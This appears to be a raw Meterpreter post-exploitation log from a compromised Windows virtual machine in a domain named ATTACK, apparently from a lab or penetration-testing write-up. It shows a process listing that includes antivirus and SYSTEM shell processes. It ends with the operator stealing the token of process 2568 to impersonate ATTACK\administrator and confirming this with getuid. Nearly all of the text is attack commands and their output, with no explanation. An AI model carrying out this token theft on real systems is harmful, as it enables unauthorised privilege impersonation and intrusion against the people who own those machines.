 2444  524   VGAuthService.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VMware VG
Auth\VGAuthService.exe
2540  524   vmtoolsd.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\vmtoolsd.
exe
2568  816   taskhostex.exe           x64   1        ATTACK\administrator          C:\Windows\system32\taskhostex.exe
2620  524   dllhost.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\dllhost.exe
2668  588   ChsIME.exe               x64   1        ATTACK\administrator          C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2716  2708  explorer.exe             x64   1        ATTACK\administrator          C:\Windows\Explorer.EXE
2776  1016  360Tray.exe              x86   1        ATTACK\administrator          C:\Program Files (x86)\360\360Safe\safemon\360
Tray.exe
3016  524   svchost.exe              x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\svchost.exe
3084  976   360sd.exe                x64   1        ATTACK\administrator          C:\Program Files (x86)\360\360sd\360sd.exe
3164  588   WmiPrvSE.exe             x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\system32\wbem\wmiprvse.exe
3208  3084  360rp.exe                x64   1        ATTACK\administrator          C:\Program Files (x86)\360\360sd\360rp.exe
3432  876   conhost.exe              x64   1        ATTACK\administrator          C:\Windows\system32\conhost.exe
3640  2776  SoftMgrLite.exe          x86   1        ATTACK\administrator          C:\Program Files (x86)\360\360Safe\SoftMgr\SML
\SoftMgrLite.exe
3792  524   msdtc.exe                x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
4312  2716  vmtoolsd.exe             x64   1        ATTACK\administrator          C:\Program Files\VMware\VMware Tools\vmtoolsd.
exe
4512  2716  Monitor.exe              x86   1        ATTACK\administrator          C:\myoa\bin\Monitor.exe
4796  524   ManagementAgentHost.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\VMware\VMware Tools\VMware CA
F\pme\bin\ManagementAgentHost.exe
5192  3208  360sdupd.exe             x86   1        ATTACK\administrator          C:\Program Files (x86)\360\360sd\360sdUpd.exe
5224  4796  cmd.exe                  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\cmd.exe
5592  5224  conhost.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
5624  5224  cmd.exe                  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\cmd.exe
6048  5624  findstr.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\findstr.exe
meterpreter > steal_token 2568
Stolen token with username: ATTACK\administrator
meterpreter > getuid
Server username: ATTACK\administrator
meterpreter >